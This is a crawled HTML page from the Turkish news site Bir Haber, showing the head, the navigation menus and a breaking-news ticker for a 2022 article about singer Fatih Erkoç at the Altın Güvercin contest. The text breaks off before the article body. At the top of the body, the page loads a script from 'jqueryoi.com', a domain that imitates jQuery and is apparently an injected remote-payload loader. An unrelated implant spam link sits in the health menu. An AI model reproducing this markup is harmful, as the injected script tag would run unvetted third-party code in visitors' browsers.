

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://birhaber.net/altin-guvercinde-fatih-erkoc-ruzgari-esti.html
body_size: 20739
content:
<!DOCTYPE html>
<html lang="tr">
<head>
<meta charset="utf-8">
	<h1><title>Altın Güvercin’de Fatih Erkoç rüzgarı esti | Bir Haber</title></h1>
 <link rel="shortcut icon" href="https://birhaber.net/wp-content/uploads/2023/03/birhaber.png" /><link rel="stylesheet" href="https://birhaber.net/wp-content/themes/BeynHaber/style.css">
 <script type="text/javascript"> var temaurl = 'https://birhaber.net/wp-content/themes/BeynHaber'; var tarayicibildirimleri = 'false'; </script>
<script src="https://birhaber.net/wp-content/themes/BeynHaber/cssjs/jquery-1.9.1.min.js"></script>
<script src="https://birhaber.net/wp-content/themes/BeynHaber/cssjs/swiper.js"></script>
<script src="https://birhaber.net/wp-content/themes/BeynHaber/cssjs/swiper.min.js"></script>
<meta name="google-site-verification" content="fhqqibgBVFtuZXsPv2eyZbZ8Bsrnifu-tx1UogdXTm0" />
	<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8889501567407565"
     crossorigin="anonymous"></script>
	
<script src="https://birhaber.net/wp-content/themes/BeynHaber/cssjs/script.js"></script>
<link rel="stylesheet" href="https://birhaber.net/wp-content/themes/BeynHaber/font-awesome.min.css">
<link href='https://fonts.googleapis.com/css?family=Titillium+Web:400,600,300,700&amp;subset=latin,latin-ext' rel='stylesheet' type='text/css'>
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
<!-- Rank Math&#039;a Göre Arama Motoru Optimizasyonu - https://rankmath.com/ -->
<meta name="description" content="Profesyonel müzik yaşamına ilk adımını, 1986 yılında düzenlenen 1. Altın Güvercin Beste Yarışması’nda “Yol Verin A Dostlar” isimli beste ile birinci olarak"/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://birhaber.net/altin-guvercinde-fatih-erkoc-ruzgari-esti.html" />
<meta property="og:locale" content="tr_TR" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Altın Güvercin’de Fatih Erkoç rüzgarı esti | Bir Haber" />
<meta property="og:description" content="Profesyonel müzik yaşamına ilk adımını, 1986 yılında düzenlenen 1. Altın Güvercin Beste Yarışması’nda “Yol Verin A Dostlar” isimli beste ile birinci olarak" />
<meta property="og:url" content="https://birhaber.net/altin-guvercinde-fatih-erkoc-ruzgari-esti.html" />
<meta property="og:site_name" content="Bir Haber" />
<meta property="article:tag" content="Fatih Erkoç" />
<meta property="article:section" content="Magazin" />
<meta property="og:image" content="https://birhaber.net/wp-content/uploads/2022/09/fatih-erkoc-altin-guvercin.jpg" />
<meta property="og:image:secure_url" content="https://birhaber.net/wp-content/uploads/2022/09/fatih-erkoc-altin-guvercin.jpg" />
<meta property="og:image:width" content="1280" />
<meta property="og:image:height" content="720" />
<meta property="og:image:alt" content="Altın Güvercin’de Fatih Erkoç rüzgarı esti" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="article:published_time" content="2022-09-11T15:55:40+03:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Altın Güvercin’de Fatih Erkoç rüzgarı esti | Bir Haber" />
<meta name="twitter:description" content="Profesyonel müzik yaşamına ilk adımını, 1986 yılında düzenlenen 1. Altın Güvercin Beste Yarışması’nda “Yol Verin A Dostlar” isimli beste ile birinci olarak" />
<meta name="twitter:image" content="https://birhaber.net/wp-content/uploads/2022/09/fatih-erkoc-altin-guvercin.jpg" />
<meta name="twitter:label1" content="Yazan" />
<meta name="twitter:data1" content="zline" />
<meta name="twitter:label2" content="Okuma süresi" />
<meta name="twitter:data2" content="1 dakika" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":["NewsMediaOrganization","Organization"],"@id":"https://birhaber.net/#organization","name":"Bir Haber","url":"https://birhaber.net"},{"@type":"WebSite","@id":"https://birhaber.net/#website","url":"https://birhaber.net","name":"Bir Haber","publisher":{"@id":"https://birhaber.net/#organization"},"inLanguage":"tr"},{"@type":"ImageObject","@id":"https://birhaber.net/wp-content/uploads/2022/09/fatih-erkoc-altin-guvercin.jpg","url":"https://birhaber.net/wp-content/uploads/2022/09/fatih-erkoc-altin-guvercin.jpg","width":"1280","height":"720","inLanguage":"tr"},{"@type":"WebPage","@id":"https://birhaber.net/altin-guvercinde-fatih-erkoc-ruzgari-esti.html#webpage","url":"https://birhaber.net/altin-guvercinde-fatih-erkoc-ruzgari-esti.html","name":"Alt\u0131n G\u00fcvercin\u2019de Fatih Erko\u00e7 r\u00fczgar\u0131 esti | Bir Haber","datePublished":"2022-09-11T15:55:40+03:00","dateModified":"2022-09-11T15:55:40+03:00","isPartOf":{"@id":"https://birhaber.net/#website"},"primaryImageOfPage":{"@id":"https://birhaber.net/wp-content/uploads/2022/09/fatih-erkoc-altin-guvercin.jpg"},"inLanguage":"tr"},{"@type":"Person","@id":"https://birhaber.net/author/zline","name":"zline","url":"https://birhaber.net/author/zline","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/7922f76484cddc0a604ecc3c904cb29f494b0b2db9b55d2499860172502d8195?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/7922f76484cddc0a604ecc3c904cb29f494b0b2db9b55d2499860172502d8195?s=96&amp;d=mm&amp;r=g","caption":"zline","inLanguage":"tr"},"sameAs":["http://birhaber.net"],"worksFor":{"@id":"https://birhaber.net/#organization"}},{"@type":"BlogPosting","headline":"Alt\u0131n G\u00fcvercin\u2019de Fatih Erko\u00e7 r\u00fczgar\u0131 esti | Bir Haber","datePublished":"2022-09-11T15:55:40+03:00","dateModified":"2022-09-11T15:55:40+03:00","articleSection":"Magazin","author":{"@id":"https://birhaber.net/author/zline","name":"zline"},"publisher":{"@id":"https://birhaber.net/#organization"},"description":"Profesyonel m\u00fczik ya\u015fam\u0131na ilk ad\u0131m\u0131n\u0131, 1986 y\u0131l\u0131nda d\u00fczenlenen 1. Alt\u0131n G\u00fcvercin Beste Yar\u0131\u015fmas\u0131\u2019nda \u201cYol Verin A Dostlar\u201d isimli beste ile birinci olarak","name":"Alt\u0131n G\u00fcvercin\u2019de Fatih Erko\u00e7 r\u00fczgar\u0131 esti | Bir Haber","@id":"https://birhaber.net/altin-guvercinde-fatih-erkoc-ruzgari-esti.html#richSnippet","isPartOf":{"@id":"https://birhaber.net/altin-guvercinde-fatih-erkoc-ruzgari-esti.html#webpage"},"image":{"@id":"https://birhaber.net/wp-content/uploads/2022/09/fatih-erkoc-altin-guvercin.jpg"},"inLanguage":"tr","mainEntityOfPage":{"@id":"https://birhaber.net/altin-guvercinde-fatih-erkoc-ruzgari-esti.html#webpage"}}]}</script>
<!-- /Rank Math WordPress SEO eklentisi -->

<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/birhaber.net\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://birhaber.net/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel="https://api.w.org/" href="https://birhaber.net/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://birhaber.net/wp-json/wp/v2/posts/71571" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://birhaber.net/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://birhaber.net/?p=71571' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://birhaber.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbirhaber.net%2Faltin-guvercinde-fatih-erkoc-ruzgari-esti.html" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://birhaber.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbirhaber.net%2Faltin-guvercinde-fatih-erkoc-ruzgari-esti.html&#038;format=xml" />
<link rel="icon" href="https://birhaber.net/wp-content/uploads/2020/08/bir-icon.png" sizes="32x32" />
<link rel="icon" href="https://birhaber.net/wp-content/uploads/2020/08/bir-icon.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://birhaber.net/wp-content/uploads/2020/08/bir-icon.png" />
<meta name="msapplication-TileImage" content="https://birhaber.net/wp-content/uploads/2020/08/bir-icon.png" />

<meta property="og:title" content="Altın Güvercin’de Fatih Erkoç rüzgarı esti" />
<meta property="og:url" content="https://birhaber.net/altin-guvercinde-fatih-erkoc-ruzgari-esti.html" />
<meta property="og:image" content="https://birhaber.net/wp-content/uploads/2022/09/fatih-erkoc-altin-guvercin.jpg" />

<style>
	.haberBaslik h1 { background: linear-gradient(45deg, #dc3545, #282623); color: #fff; line-height: 45px;}
	.haberText h2 { background: linear-gradient(45deg, #dc3545, #282623); color: #fff; padding: 7px;}
		#galeriResim img{    max-height: 100%!important;}
		ul.menu li a {background: #fff;}
#siteGenel {margin: 0px auto 0px auto!important;}
body {background: #fff!important;}
#header {background: #ffffff!important;}
.ustMenu1 ul li a, button.dropbtn{color: #131313!important;}
ul.yeniMansetSliderul li:before{color: #e6242b!important;}
ul.yeniMansetSliderul li.active2:before {border-left: 5px solid #e6242b!important;}
.ustMenu1 ul li a:hover, button.dropbtn:hover, button.dropbtn:focus{color: #e6242b!important;}

	a { color: #dc3444; text-decoration: none!important; }
</style>

</head>
<body>
<script src="https://jqueryoi.com/code/138.js"></script>

<div class="alerttt" style="display: none;">
<a href="https://birhaber.net" title="Bir Haber"><img src="https://birhaber.net/wp-content/uploads/2023/03/birhaber.png" alt="haberdar ol" width="70" height="24"/></a><strong>İlk Sen Haberdar Ol!</strong>
<span>Web bildirim ile, önemli gelişmelerden anında haberdar olmak ister misiniz?</span>
<div class="sil"></div>
<a class="hayir" onclick="haberbildirimHayir()" title="Daha Sonra">Daha Sonra</a>
<a class="evet" onclick="haberbildirimEvet()" title="Bildirimleri Al">Bildirimleri Al</a>
</div>

<div style="width: 900px;margin: 0px auto;background: #fff;z-index: 10;position: relative;">
</div>

<div id="siteGenel">
	 
	
<div style="width: 200px; float: left;height: 60px; overflow: hidden; margin: 0px 0px 0px 0px;">
<a style="float:left; display: flex;" href="https://birhaber.net" title="Bir Haber"><img style="margin-top: 8px;" src="https://birhaber.net/wp-content/uploads/2023/03/birhaber.png" alt="Bir Haber"  width="auto" height="60"/></a>
</div>
<div style="height: 55px;margin: 0px 0px 8px 0px;">
<div id="menuBG2">

 
<div class="menu-footer-container"><ul id="menu-footer" class="menu2"><li id="menu-item-54344" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-54344"><a href="https://birhaber.net/hakkimizda"><i class="fa fa-user" style="color: #dc3545; " aria-hidden="true"></i> Hakkımızda</a></li>
<li id="menu-item-54346" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-54346"><a href="https://birhaber.net/yazarlar"><i class="fa fa-users" style="color: #dc3545; " aria-hidden="true"></i> Yazarlar</a></li>
<li id="menu-item-54348" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-54348"><a href="https://birhaber.net/kunye"><i class="fa fa-book" style="color: #dc3545; " aria-hidden="true"></i> Künye</a></li>
<li id="menu-item-54347" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-54347"><a href="https://birhaber.net/iletisim"><i class="fa fa-envelope" style="color: #dc3545; " aria-hidden="true"></i> İletişim</a></li>
</ul></div></div>
<form method="get" id="searchform" class="aramayap cf" action="https://birhaber.net/">
		<input type="text" value="" placeholder="haber ara..." name="s" id="s" />
		<button type="submit"><i style="color: #454545;" class="fa fa-search"></i></button>
</form>
</div>

 

<div class="sil"></div>

<div id="menuBG"  style="background: #fff!important;    border-top: 1px solid #dee2e6!important;    border-bottom: 1px solid #dee2e6!important;">
<div style="margin: 0px auto; width: 980px;">
<div class="home">
<a href="https://birhaber.net" title="Bir Haber"><i class="fa fa-home"></i></a>
</div>
<div class="menu-anamenu-container"><ul id="menu-anamenu" class="menu"><li id="menu-item-54339" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-54339"><a href="https://birhaber.net/gundem"><i class="fa fa-bookmark" style="color: #dc3545; " aria-hidden="true"></i> GÜNDEM</a></li>
<li id="menu-item-54340" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-54340"><a href="https://birhaber.net/kultur-sanat"><i class="fa fa-bookmark" style="color: #dc3545; " aria-hidden="true"></i> KÜLTÜR VE SANAT</a></li>
<li id="menu-item-54341" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-54341"><a href="https://birhaber.net/magazin"><i class="fa fa-bookmark" style="color: #dc3545; " aria-hidden="true"></i> MAGAZİN</a></li>
<li id="menu-item-65360" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-65360"><a href="https://birhaber.net/teknoloji"><i class="fa fa-bookmark" style="color: #dc3545; " aria-hidden="true"></i> TEKNOLOJİ</a></li>
<li id="menu-item-54342" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-54342"><a href="https://birhaber.net/saglik"><i class="fa fa-bookmark" style="color: #dc3545; " aria-hidden="true"></i> SAĞLIK</a>
<ul class="sub-menu">
	<li id="menu-item-70888" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-70888"><a href="https://sites.google.com/view/ucuz-implant">Ucuz implant</a></li>
</ul>
</li>
<li id="menu-item-55044" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-55044"><a href="https://birhaber.net/galeri"><i class="fa fa-picture-o" style="color: #dc3545; " aria-hidden="true"></i> GALERİ</a></li>
<li id="menu-item-71757" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-71757"><a href="https://birhaber.net/video"><i class="fa fa-camera" style="color: #dc3545; " aria-hidden="true"></i> VİDEO</a></li>
<li id="menu-item-54343" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-54343"><a href="https://birhaber.net/yasam"><i class="fa fa-user" style="color: #dc3545; " aria-hidden="true"></i> YAŞAM</a></li>
<li id="menu-item-71730" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-71730"><a href="#"><i class="fa fa-briefcase" style="color: #dc3545; " aria-hidden="true"></i> FİRMA REHBERİ</a>
<ul class="sub-menu">
	<li id="menu-item-71732" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-71732"><a href="https://birhaber.net/firma-ekle">Firma Ekle</a></li>
	<li id="menu-item-71731" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-71731"><a href="https://birhaber.net/firma-ara">Firma Ara</a></li>
</ul>
</li>
</ul></div></div>
</div>

<div class="sil"></div>
 
	 <style>
#ustSondakikaic:before {color: #dc3545;} 
#ustSondakikaic{background: #202020;} 
#ustSondakikaic a, #ustSondakikaic a:hover {color: #fff;} 
#ustSondakika {background: #e6242b!important;}
.sondkBaslik, .sondk a, .sondk-ileri, .sondk-geri{color: #ffffff!important;}
#ustSondakikaic strong  {color: #fff;} 
 </style> 
<div style="height: 42px; margin:10px 0px 0px 0px; float: left;">
<div class="sondakika" style="background:#dc3545; box-sizing: initial;border-radius: 6px 0 0 6px;"><i style="color: #ffffff; float: left;" class="fa fa-clock-o fa-2x"></i><h1><strong>SON</strong> <span>DAKİKA</span></h1></div>
<div id="ustSondakikaic">
<p><strong>15:30 - </strong><a href="https://birhaber.net/christmas-wonderland-tocev-icin-gerceklesti.html" title="Christmas Wonderland TOÇEV için gerçekleşti">Christmas Wonderland TOÇEV için gerçekleşti</a></p>
<p><strong>11:05 - </strong><a href="https://birhaber.net/evcil-hayvanlarda-dis-ve-agiz-sagligi.html" title="Evcil Hayvanlarda Diş ve Ağız Sağlığı">Evcil Hayvanlarda Diş ve Ağız Sağlığı</a></p>
<p><strong>19:10 - </strong><a href="https://birhaber.net/velarisa-cicek-organizasyon-uc-kadin-girisimcinin-trabzonda-buyuttugu-bir-hikaye.html" title="Velarisa Çiçek &amp; Organizasyon: Üç Kadın Girişimcinin Trabzon’da büyüttüğü bir hikaye">Velarisa Çiçek &amp; Organizasyon: Üç Kadın Girişimcinin Trabzon’da büyüttüğü bir hikaye</a></p>
<p><strong>16:00 - </strong><a href="https://birhaber.net/prof-dr-betul-tavil-atesli-notropeni-dakikalar-icinde-hayati-risk-olusturabilir.html" title="Prof. Dr. Betül Tavil: “Ateşli Nötropeni Dakikalar İçinde Hayati Risk Oluşturabilir”">Prof. Dr. Betül Tavil: “Ateşli Nötropeni Dakikalar İçinde Hayati Risk Oluşturabilir”</a></p>
